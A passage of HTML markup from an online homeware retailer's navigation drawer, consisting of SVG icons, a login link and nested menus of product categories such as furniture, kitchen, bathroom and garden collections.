<path d="M3 14H21.5" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
<path d="M3 21H25" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>

              </button>

    </summary>
    <div class="modal__content global-drawer-border-shadow" data-position="left">
      <div class="modal__overlay"></div>
      <div class="drawer__head drawer__head--divider">
        <h5 class="drawer__title">                <a
                  class="header__user-center-button body3 fw-bold
                    "
                  href="/user/signIn"
                >
                  <svg class="icon icon-user" width="28" height="28" viewBox="0 0 28 28" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M18.25 10C18.25 11.1942 17.7588 12.5346 16.9452 13.573C16.1293 14.6142 15.0759 15.25 14 15.25C12.9241 15.25 11.8707 14.6142 11.0548 13.573C10.2412 12.5346 9.75 11.1942 9.75 10C9.75 7.65279 11.6528 5.75 14 5.75C16.3472 5.75 18.25 7.65279 18.25 10Z" stroke="currentColor" stroke-width="1.5"/>
<path d="M5.75 22.2501V18.5857L12.6688 15.3057H15.3312L22.25 18.5857V22.2501H5.75Z" stroke="currentColor" stroke-width="1.5"/>
</svg>

                  Log in
                </a>
</h5>
        <button class="drawer__close-button icon-button" name="close">
          <svg class="icon icon-close" width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9 1L1 9" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
<path d="M1 1L9 9" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>

        </button>
      </div>
      <div class="drawer__main">
                      <accordion-component>
                <nav class="header__drawer-nav">
                  <ul class="header__drawer-menus list-unstyled">
                          
                                
                                
                                
                                
                        
                        
                        
                        
                        

                        <li>
                          <details>
                            <summary class="body3">
                              <div class="drawer-menus__item">
                                <a
                                  class="body4 fw-bold"
                                  href="/collections/homeware"
                                >Homeware</a>
                                <span class="drawer-menus__item-icon drawer-menus__item-icon-on">
                                  <svg class="icon icon-arrow " width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0.899486 3.44971L4.94974 7.49996L9 3.44971" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>
                                </span>
                                <span class="drawer-menus__item-icon drawer-menus__item-icon-off">
                                  <svg class="icon icon-minus" width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9 5H1" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>

                                </span>
                              </div>
                            </summary>
                            
                            <ul class="drawer-menus__sub-menus list-unstyled">
                                  <details>
                                    <summary class="body5">
                                      <div class="drawer-menus__sub-item">

                                        <a
                                          class="body5"
                                          href="/collections/home-decor"
                                        >Decor</a>
                                        <span class="drawer-menus__item-icon drawer-menus__item-icon-on">
                                          <svg class="icon icon-arrow " width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0.899486 3.44971L4.94974 7.49996L9 3.44971" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>
                                        </span>
                                        <span class="drawer-menus__item-icon drawer-menus__item-icon-off">
                                          <svg class="icon icon-minus" width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9 5H1" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>

                                        </span>
                                      </div>
                                    </summary>
                                    <ul class="drawer-menus__sub-menus list-unstyled">
                                        <li class="drawer-menus__sub-item">
                                          <a
                                            class="body5"
                                            href="/collections/candles-fragrance"
                                          >Fragrances &amp; Candles</a>
                                        </li>
                                        <li class="drawer-menus__sub-item">
                                          <a
                                            class="body5"
                                            href="/collections/lamps-lights"
                                          >Lamps &amp; Lights</a>
                                        </li>
                                        <li class="drawer-menus__sub-item">
                                          <a
                                            class="body5"
                                            href="/collections/mirrors"
                                          >Mirrors</a>
                                        </li>
                                        <li class="drawer-menus__sub-item">
                                          <a
                                            class="body5"
                                            href="/collections/clocks"
                                          >Clocks</a>
                                        </li>
                                        <li class="drawer-menus__sub-item">
                                          <a
                                            class="body5"
                                            href="/collections/picture-frames"
                                          >Pictures &amp; Photo Frames</a>
                                        </li>
                                        <li class="drawer-menus__sub-item">
                                          <a
                                            class="body5"
                                            href="/collections/signs-wall-art"
                                          >Signs &amp; Wall Art</a>
                                        </li>
                                        <li class="drawer-menus__sub-item">
                                          <a
                                            class="body5"
                                            href="/collections/soft-furnishings"
                                          >Soft Furnishings</a>
                                        </li>
                                        <li class="drawer-menus__sub-item">
                                          <a
                                            class="body5"
                                            href="/collections/home-decor"
                                          >All Home Decor</a>
                                        </li>
                                    </ul>
                                  </details>
                                  <details>
                                    <summary class="body5">
                                      <div class="drawer-menus__sub-item">

                                        <a
                                          class="body5"
                                          href="/collections/furniture"
                                        >Furniture</a>
                                        <span class="drawer-menus__item-icon drawer-menus__item-icon-on">
                                          <svg class="icon icon-arrow " width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0.899486 3.44971L4.94974 7.49996L9 3.44971" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>
                                        </span>
                                        <span class="drawer-menus__item-icon drawer-menus__item-icon-off">
                                          <svg class="icon icon-minus" width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9 5H1" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>

                                        </span>
                                      </div>
                                    </summary>
                                    <ul class="drawer-menus__sub-menus list-unstyled">
                                        <li class="drawer-menus__sub-item">
                                          <a
                                            class="body5"
                                            href="/collections/chairs"
                                          >Chairs</a>
                                        </li>
                                        <li class="drawer-menus__sub-item">
                                          <a
                                            class="body5"
                                            href="/collections/desks"
                                          >Desks</a>
                                        </li>
                                        <li class="drawer-menus__sub-item">
                                          <a
                                            class="body5"
                                            href="/collections/furniture-care"
                                          >Furniture Care</a>
                                        </li>
                                        <li class="drawer-menus__sub-item">
                                          <a
                                            class="body5"
                                            href="/collections/sideboards"
                                          >Sideboards</a>
                                        </li>
                                        <li class="drawer-menus__sub-item">
                                          <a
                                            class="body5"
                                            href="/collections/tables-furniture"
                                          >Tables </a>
                                        </li>
                                        <li class="drawer-menus__sub-item">
                                          <a
                                            class="body5"
                                            href="/collections/tv-stands"
                                          >TV Stands</a>
                                        </li>
                                        <li class="drawer-menus__sub-item">
                                          <a
                                            class="body5"
                                            href="/collections/furniture"
                                          >All Furniture</a>
                                        </li>
                                    </ul>
                                  </details>
                                  <details>
                                    <summary class="body5">
                                      <div class="drawer-menus__sub-item">

                                        <a
                                          class="body5"
                                          href="/collections/all-furniture-collections"
                                        >Furniture Collections</a>
                                        <span class="drawer-menus__item-icon drawer-menus__item-icon-on">
                                          <svg class="icon icon-arrow " width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0.899486 3.44971L4.94974 7.49996L9 3.44971" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>
                                        </span>
                                        <span class="drawer-menus__item-icon drawer-menus__item-icon-off">
                                          <svg class="icon icon-minus" width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9 5H1" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>

                                        </span>
                                      </div>
                                    </summary>
                                    <ul class="drawer-menus__sub-menus list-unstyled">
                                        <li class="drawer-menus__sub-item">
                                          <a
                                            class="body5"
                                            href="/collections/aspen-furniture-collection"
                                          >Aspen Furniture Collection</a>
                                        </li>
                                        <li class="drawer-menus__sub-item">
                                          <a
                                            class="body5"
                                            href="/collections/augusta-furniture-collection"
                                          >Augusta Furniture Collection </a>
                                        </li>
                                        <li class="drawer-menus__sub-item">
                                          <a
                                            class="body5"
                                            href="/collections/corona-furniture-collection"
                                          >Corona Furniture Collection</a>
                                        </li>
                                        <li class="drawer-menus__sub-item">
                                          <a
                                            class="body5"
                                            href="/collections/cotswold-furniture-collection"
                                          >Cotswold Furniture Collection</a>
                                        </li>
                                        <li class="drawer-menus__sub-item">
                                          <a
                                            class="body5"
                                            href="/collections/texas-furniture-collection"
                                          >Texas Furniture Collection </a>
                                        </li>
                                        <li class="drawer-menus__sub-item">
                                          <a
                                            class="body5"
                                            href="/collections/vegas-furniture-collection"
                                          >Vegas Furniture Collection</a>
                                        </li>
                                    </ul>
                                  </details>
                                  <details>
                                    <summary class="body5">
                                      <div class="drawer-menus__sub-item">

                                        <a
                                          class="body5"
                                          href="/collections/home-technology"
                                        >Home Technology</a>
                                        <span class="drawer-menus__item-icon drawer-menus__item-icon-on">
                                          <svg class="icon icon-arrow " width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0.899486 3.44971L4.94974 7.49996L9 3.44971" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>
                                        </span>
                                        <span class="drawer-menus__item-icon drawer-menus__item-icon-off">
                                          <svg class="icon icon-minus" width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9 5H1" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>

                                        </span>
                                      </div>
                                    </summary>
                                    <ul class="drawer-menus__sub-menus list-unstyled">
                                        <li class="drawer-menus__sub-item">
                                          <a
                                            class="body5"
                                            href="/collections/alarm-clocks"
                                          >Alarm Clocks</a>
                                        </li>
                                        <li class="drawer-menus__sub-item">
                                          <a
                                            class="body5"
                                            href="/collections/audio"
                                          >Audio</a>
                                        </li>
                                        <li class="drawer-menus__sub-item">
                                          <a
                                            class="body5"
                                            href="/collections/fans-heaters"
                                          >Fans &amp; Heaters</a>
                                        </li>
                                        <li class="drawer-menus__sub-item">
                                          <a
                                            class="body5"
                                            href="/collections/smart-tech"
                                          >Smart Tech</a>
                                        </li>
                                        <li class="drawer-menus__sub-item">
                                          <a
                                            class="body5"
                                            href="/collections/vinyl"
                                          >Vinyl Records</a>
                                        </li>
                                        <li class="drawer-menus__sub-item">
                                          <a
                                            class="body5"
                                            href="/collections/home-technology"
                                          >All Home Technology</a>
                                        </li>
                                    </ul>
                                  </details>
                            </ul>
                            
                          </details>
                        </li>
                          
                                
                                
                                
                                
                        
                        
                        
                        
                        

                        <li>
                          <details>
                            <summary class="body3">
                              <div class="drawer-menus__item">
                                <a
                                  class="body4 fw-bold"
                                  href="/collections/kitchen"
                                >Kitchen</a>
                                <span class="drawer-menus__item-icon drawer-menus__item-icon-on">
                                  <svg class="icon icon-arrow " width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0.899486 3.44971L4.94974 7.49996L9 3.44971" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>
                                </span>
                                <span class="drawer-menus__item-icon drawer-menus__item-icon-off">
                                  <svg class="icon icon-minus" width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9 5H1" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>

                                </span>
                              </div>
                            </summary>
                            
                            <ul class="drawer-menus__sub-menus list-unstyled">
                                  <details>
                                    <summary class="body5">
                                      <div class="drawer-menus__sub-item">

                                        <a
                                          class="body5"
                                          href="/collections/cooking"
                                        >Cooking</a>
                                        <span class="drawer-menus__item-icon drawer-menus__item-icon-on">
                                          <svg class="icon icon-arrow " width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0.899486 3.44971L4.94974 7.49996L9 3.44971" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>
                                        </span>
                                        <span class="drawer-menus__item-icon drawer-menus__item-icon-off">
                                          <svg class="icon icon-minus" width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9 5H1" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>

                                        </span>
                                      </div>
                                    </summary>
                                    <ul class="drawer-menus__sub-menus list-unstyled">
                                        <li class="drawer-menus__sub-item">
                                          <a
                                            class="body5"
                                            href="/collections/baking"
                                          >Baking</a>
                                        </li>
                                        <li class="drawer-menus__sub-item">
                                          <a
                                            class="body5"
                                            href="/collections/ovenware"
                                          >Ovenware</a>
                                        </li>
                                        <li class="drawer-menus__sub-item">
                                          <a
                                            class="body5"
                                            href="/collections/kitchen-textiles"
                                          >Kitchen Textiles</a>
                                        </li>
                                        <li class="drawer-menus__sub-item">
                                          <a
                                            class="body5"
                                            href="/collections/utensils-food-prep"
                                          >Utensils &amp; Food Prep</a>
                                        </li>
                                        <li class="drawer-menus__sub-item">
                                          <a
                                            class="body5"
                                            href="/collections/cooking"
                                          >All Cooking</a>
                                        </li>
                                    </ul>
                                  </details>
                                  <details>
                                    <summary class="body5">
                                      <div class="drawer-menus__sub-item">

                                        <a
                                          class="body5"
                                          href="/collections/dining"
                                        >Dining</a>
                                        <span class="drawer-menus__item-icon drawer-menus__item-icon-on">
                                          <svg class="icon icon-arrow " width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0.899486 3.44971L4.94974 7.49996L9 3.44971" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>
                                        </span>
                                        <span class="drawer-menus__item-icon drawer-menus__item-icon-off">
                                          <svg class="icon icon-minus" width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9 5H1" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>

                                        </span>
                                      </div>
                                    </summary>
                                    <ul class="drawer-menus__sub-menus list-unstyled">
                                        <li class="drawer-menus__sub-item">
                                          <a
                                            class="body5"
                                            href="/collections/glassware"
                                          >Glassware</a>
                                        </li>
                                        <li class="drawer-menus__sub-item">
                                          <a
                                            class="body5"
                                            href="/collections/drinkware"
                                          >Drinkware</a>
                                        </li>
                                        <li class="drawer-menus__sub-item">
                                          <a
                                            class="body5"
                                            href="/collections/serveware"
                                          >Serveware </a>
                                        </li>
                                        <li class="drawer-menus__sub-item">
                                          <a
                                            class="body5"
                                            href="/collections/crockery-cutlery"
                                          >Crockery &amp; Cutlery</a>
                                        </li>
                                        <li class="drawer-menus__sub-item">
                                          <a
                                            class="body5"
                                            href="/collections/dining"
                                          >All Dining</a>
                                        </li>
                                    </ul>
                                  </details>
                                  <details>
                                    <summary class="body5">
                                      <div class="drawer-menus__sub-item">

                                        <a
                                          class="body5"
                                          href="/collections/storage"
                                        >Storage</a>
                                        <span class="drawer-menus__item-icon drawer-menus__item-icon-on">
                                          <svg class="icon icon-arrow " width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0.899486 3.44971L4.94974 7.49996L9 3.44971" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>
                                        </span>
                                        <span class="drawer-menus__item-icon drawer-menus__item-icon-off">
                                          <svg class="icon icon-minus" width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9 5H1" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>

                                        </span>
                                      </div>
                                    </summary>
                                    <ul class="drawer-menus__sub-menus list-unstyled">
                                        <li class="drawer-menus__sub-item">
                                          <a
                                            class="body5"
                                            href="/collections/bread-bins"
                                          >Bread Bins</a>
                                        </li>
                                        <li class="drawer-menus__sub-item">
                                          <a
                                            class="body5"
                                            href="/collections/food-storage"
                                          >Food Storage</a>
                                        </li>
                                        <li class="drawer-menus__sub-item">
                                          <a
                                            class="body5"
                                            href="/collections/kitchen-canisters"
                                          >Kitchen Canisters</a>
                                        </li>
                                        <li class="drawer-menus__sub-item">
                                          <a
                                            class="body5"
                                            href="/collections/kitchen-towel-pole-mug-trees"
                                          >Towel Poles &amp; Mug Trees</a>
                                        </li>
                                        <li class="drawer-menus__sub-item">
                                          <a
                                            class="body5"
                                            href="/collections/spice-racks-storage"
                                          >Spice Racks &amp; Storage</a>
                                        </li>
                                        <li class="drawer-menus__sub-item">
                                          <a
                                            class="body5"
                                            href="/collections/storage"
                                          >All Storage</a>
                                        </li>
                                    </ul>
                                  </details>
                                  <details>
                                    <summary class="body5">
                                      <div class="drawer-menus__sub-item">

                                        <a
                                          class="body5"
                                          href="/collections/utility"
                                        >Utility</a>
                                        <span class="drawer-menus__item-icon drawer-menus__item-icon-on">
                                          <svg class="icon icon-arrow " width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0.899486 3.44971L4.94974 7.49996L9 3.44971" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>
                                        </span>
                                        <span class="drawer-menus__item-icon drawer-menus__item-icon-off">
                                          <svg class="icon icon-minus" width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9 5H1" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>

                                        </span>
                                      </div>
                                    </summary>
                                    <ul class="drawer-menus__sub-menus list-unstyled">
                                        <li class="drawer-menus__sub-item">
                                          <a
                                            class="body5"
                                            href="/collections/cleaning"
                                          >Cleaning</a>
                                        </li>
                                        <li class="drawer-menus__sub-item">
                                          <a
                                            class="body5"
                                            href="/collections/kitchen-appliances"
                                          >Kitchen Appliances</a>
                                        </li>
                                        <li class="drawer-menus__sub-item">
                                          <a
                                            class="body5"
                                            href="/collections/waste-bins"
                                          >Waste Bins</a>
                                        </li>
                                        <li class="drawer-menus__sub-item">
                                          <a
                                            class="body5"
                                            href="/collections/pets"
                                          >Pets</a>
                                        </li>
                                        <li class="drawer-menus__sub-item">
                                          <a
                                            class="body5"
                                            href="/collections/utility"
                                          >All Utility</a>
                                        </li>
                                    </ul>
                                  </details>
                            </ul>
                            
                          </details>
                        </li>
                          
                                
                                
                                
                        
                        
                        
                        
                        

                        <li>
                          <details>
                            <summary class="body3">
                              <div class="drawer-menus__item">
                                <a
                                  class="body4 fw-bold"
                                  href="/collections/bathroom"
                                >Bathroom</a>
                                <span class="drawer-menus__item-icon drawer-menus__item-icon-on">
                                  <svg class="icon icon-arrow " width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0.899486 3.44971L4.94974 7.49996L9 3.44971" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>
                                </span>
                                <span class="drawer-menus__item-icon drawer-menus__item-icon-off">
                                  <svg class="icon icon-minus" width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9 5H1" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>

                                </span>
                              </div>
                            </summary>
                            
                            <ul class="drawer-menus__sub-menus list-unstyled">
                                  <details>
                                    <summary class="body5">
                                      <div class="drawer-menus__sub-item">

                                        <a
                                          class="body5"
                                          href="/collections/bathroom-decor"
                                        >Bathroom Decor</a>
                                        <span class="drawer-menus__item-icon drawer-menus__item-icon-on">
                                          <svg class="icon icon-arrow " width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0.899486 3.44971L4.94974 7.49996L9 3.44971" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>
                                        </span>
                                        <span class="drawer-menus__item-icon drawer-menus__item-icon-off">
                                          <svg class="icon icon-minus" width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9 5H1" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>

                                        </span>
                                      </div>
                                    </summary>
                                    <ul class="drawer-menus__sub-menus list-unstyled">
                                        <li class="drawer-menus__sub-item">
                                          <a
                                            class="body5"
                                            href="/collections/bathroom-mirrors"
                                          >Bathroom Mirrors</a>
                                        </li>
                                        <li class="drawer-menus__sub-item">
                                          <a
                                            class="body5"
                                            href="/collections/bathroom-storage"
                                          >Bathroom Storage</a>
                                        </li>
                                        <li class="drawer-menus__sub-item">
                                          <a
                                            class="body5"
                                            href="/collections/shelves-wall-fittings"
                                          >Shelves &amp; Wall Fittings</a>
                                        </li>
                                        <li class="drawer-menus__sub-item">
                                          <a
                                            class="body5"
                                            href="/collections/soap-dishes-dispensers"
                                          >Soap Dishes &amp; Dispensers</a>
                                        </li>
                                        <li class="drawer-menus__sub-item">
                                          <a
                                            class="body5"
                                            href="/collections/toothbrushes-holders"
                                          >Toothbrushes &amp; Holders</a>
                                        </li>
                                        <li class="drawer-menus__sub-item">
                                          <a
                                            class="body5"
                                            href="/collections/towel-rails"
                                          >Towel Rails</a>
                                        </li>
                                        <li class="drawer-menus__sub-item">
                                          <a
                                            class="body5"
                                            href="/collections/bathroom-decor"
                                          >All Bathroom Decor</a>
                                        </li>
                                    </ul>
                                  </details>
                                  <details>
                                    <summary class="body5">
                                      <div class="drawer-menus__sub-item">

                                        <a
                                          class="body5"
                                          href="/collections/bathroom-accessories"
                                        >Bathroom Accessories</a>
                                        <span class="drawer-menus__item-icon drawer-menus__item-icon-on">
                                          <svg class="icon icon-arrow " width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0.899486 3.44971L4.94974 7.49996L9 3.44971" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>
                                        </span>
                                        <span class="drawer-menus__item-icon drawer-menus__item-icon-off">
                                          <svg class="icon icon-minus" width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9 5H1" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>

                                        </span>
                                      </div>
                                    </summary>
                                    <ul class="drawer-menus__sub-menus list-unstyled">
                                        <li class="drawer-menus__sub-item">
                                          <a
                                            class="body5"
                                            href="/collections/bath-mats"
                                          >Bath Mats</a>
                                        </li>
                                        <li class="drawer-menus__sub-item">
                                          <a
                                            class="body5"
                                            href="/collections/shower-curtains"
                                          >Shower Curtains</a>
                                        </li>
                                        <li class="drawer-menus__sub-item">
                                          <a
                                            class="body5"
                                            href="/collections/bathroom-caddies"
                                          >Bathroom Caddies</a>
                                        </li>
                                        <li class="drawer-menus__sub-item">
                                          <a
                                            class="body5"
                                            href="/collections/laundry-basket-bins"
                                          >Laundry Baskets &amp; Bins</a>
                                        </li>
                                        <li class="drawer-menus__sub-item">
                                          <a
                                            class="body5"
                                            href="/collections/bathroom-accessories"
                                          >All Bathroom Accessories</a>
                                        </li>
                                    </ul>
                                  </details>
                                  <details>
                                    <summary class="body5">
                                      <div class="drawer-menus__sub-item">

                                        <a
                                          class="body5"
                                          href="/collections/cosmetic-appliances"
                                        >Cosmetic Appliances</a>
                                        <span class="drawer-menus__item-icon drawer-menus__item-icon-on">
                                          <svg class="icon icon-arrow " width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0.899486 3.44971L4.94974 7.49996L9 3.44971" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>
                                        </span>
                                        <span class="drawer-menus__item-icon drawer-menus__item-icon-off">
                                          <svg class="icon icon-minus" width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9 5H1" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>

                                        </span>
                                      </div>
                                    </summary>
                                    <ul class="drawer-menus__sub-menus list-unstyled">
                                        <li class="drawer-menus__sub-item">
                                          <a
                                            class="body5"
                                            href="/collections/electric-shavers-clippers"
                                          >Electric Shavers &amp; Clippers</a>
                                        </li>
                                        <li class="drawer-menus__sub-item">
                                          <a
                                            class="body5"
                                            href="/collections/hair-dryers"
                                          >Hair Dryers</a>
                                        </li>
                                        <li class="drawer-menus__sub-item">
                                          <a
                                            class="body5"
                                            href="/collections/hair-straighteners-curlers"
                                          >Hair Straighteners &amp; Curlers</a>
                                        </li>
                                        <li class="drawer-menus__sub-item">
                                          <a
                                            class="body5"
                                            href="/collections/cosmetic-appliances"
                                          >All Cosmetic Appliances</a>
                                        </li>
                                    </ul>
                                  </details>
                            </ul>
                            
                          </details>
                        </li>
                          
                        
                        
                        
                        
                        

                        <li>
                          <details>
                            <summary class="body3">
                              <div class="drawer-menus__item">
                                <a
                                  class="body4 fw-bold"
                                  href="/collections/cleaning-hygiene"
                                >Cleaning &amp; Hygiene </a>
                                <span class="drawer-menus__item-icon drawer-menus__item-icon-on">
                                  <svg class="icon icon-arrow " width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0.899486 3.44971L4.94974 7.49996L9 3.44971" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>
                                </span>
                                <span class="drawer-menus__item-icon drawer-menus__item-icon-off">
                                  <svg class="icon icon-minus" width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9 5H1" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>

                                </span>
                              </div>
                            </summary>
                            
                            <ul class="drawer-menus__sub-menus list-unstyled">
                                  <li class="drawer-menus__sub-item">
                                    <a
                                      class="body5"
                                      href="/collections/bathroom-bins"
                                    >Bathroom Bins</a>
                                  </li>
                                  <li class="drawer-menus__sub-item">
                                    <a
                                      class="body5"
                                      href="/collections/cleaning-products"
                                    >Cleaning Products</a>
                                  </li>
                                  <li class="drawer-menus__sub-item">
                                    <a
                                      class="body5"
                                      href="/collections/personal-hygiene"
                                    >Personal Hygiene </a>
                                  </li>
                                  <li class="drawer-menus__sub-item">
                                    <a
                                      class="body5"
                                      href="/collections/toilet-brush-holders"
                                    >Toilet Brushes &amp; Holders</a>
                                  </li>
                                  <li class="drawer-menus__sub-item">
                                    <a
                                      class="body5"
                                      href="/collections/cleaning-hygiene"
                                    >All Cleaning &amp; Hygiene </a>
                                  </li>
                            </ul>
                            
                          </details>
                        </li>
                          
                                
                                
                                
                                
                        
                        
                        
                        
                        

                        <li>
                          <details>
                            <summary class="body3">
                              <div class="drawer-menus__item">
                                <a
                                  class="body4 fw-bold"
                                  href="/collections/garden"
                                >Garden</a>
                                <span class="drawer-menus__item-icon drawer-menus__item-icon-on">
                                  <svg class="icon icon-arrow " width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0.899486 3.44971L4.94974 7.49996L9 3.44971" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>
                                </span>
                                <span class="drawer-menus__item-icon drawer-menus__item-icon-off">
                                  <svg class="icon icon-minus" width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9 5H1" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>

                                </span>
                              </div>
                            </summary>
                            
                            <ul class="drawer-menus__sub-menus list-unstyled">
                                  <details>
                                    <summary class="body5">
                                      <div class="drawer-menus__sub-item">

                                        <a
                                          class="body5"
                                          href="/collections/garden-decor-ornaments"
                                        >Garden Decor &amp; Ornaments</a>
                                        <span class="drawer-menus__item-icon drawer-menus__item-icon-on">
                                          <svg class="icon icon-arrow " width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0.899486 3.44971L4.94974 7.49996L9 3.44971" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>
                                        </span>
                                        <span class="drawer-menus__item-icon drawer-menus__item-icon-off">
                                          <svg class="icon icon-minus" width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9 5H1" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>

                                        </span>
                                      </div>
                                    </summary>
                                    <ul class="drawer-menus__sub-menus list-unstyled">
                                        <li class="drawer-menus__sub-item">
                                          <a
                                            class="body5"
                                            href="/collections/garden-decor-ornaments"
                                          >Garden Decor</a>
                                        </li>
                                        <li class="drawer-menus__sub-item">
                                          <a
                                            class="body5"
                                            href="/collections/garden-hangings-wall-mounts"
                                          >Garden Hangings &amp; Wall Mounts</a>
                                        </li>
                                        <li class="drawer-menus__sub-item">
                                          <a
                                            class="body5"
                                            href="/collections/garden-lights"
                                          >Garden Lights</a>
                                        </li>
                                        <li class="drawer-menus__sub-item">
                                          <a
                                            class="body5"
                                            href="/collections/plant-pots-garden-planters"
                                          >Plant Pots &amp; Garden Planters</a>
                                        </li>
                                        <li class="drawer-menus__sub-item">
                                          <a
                                            class="body5"
                                            href="/collections/garden-decor-ornaments"
                                          >All Garden Decor &amp; Ornaments</a>
                                        </li>
                                    </ul>
                                  </details>
                                  <details>
                                    <summary class="body5">
                                      <div class="drawer-menus__sub-item">

                                        <a
                                          class="body5"
                                          href="/collections/garden-furniture-storage"
                                        >Garden Furniture &amp; Storage</a>
                                        <span class="drawer-menus__item-icon drawer-menus__item-icon-on">
                                          <svg class="icon icon-arrow " width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0.899486 3.44971L4.94974 7.49996L9 3.44971" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>
                                        </span>
                                        <span class="drawer-menus__item-icon drawer-menus__item-icon-off">
                                          <svg class="icon icon-minus" width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9 5H1" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>

                                        </span>
                                      </div>
                                    </summary>
                                    <ul class="drawer-menus__sub-menus list-unstyled">
